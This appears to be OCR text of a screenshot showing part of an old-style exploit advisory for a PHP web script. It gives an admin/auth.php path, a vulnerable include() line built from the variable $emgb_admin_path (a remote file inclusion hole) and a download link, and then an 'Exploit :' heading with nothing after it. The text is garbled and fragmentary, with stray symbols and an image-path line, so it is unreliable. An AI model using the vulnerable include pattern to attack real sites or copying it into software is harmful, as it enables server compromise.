
+admin/auth.php?                                                            
*

*********************************************
+code  :                                                                    
*

+                                                                           
*

+      
include("$emgb_admin_path/auth_func.php");                           
*

+                                                                           
*

+      download link :  
http://www.vanta.ru/script/info.php?
id=230&clas=0   *

*********************************************
+ Exploit  :                                                                                
*

+********************************************
+ 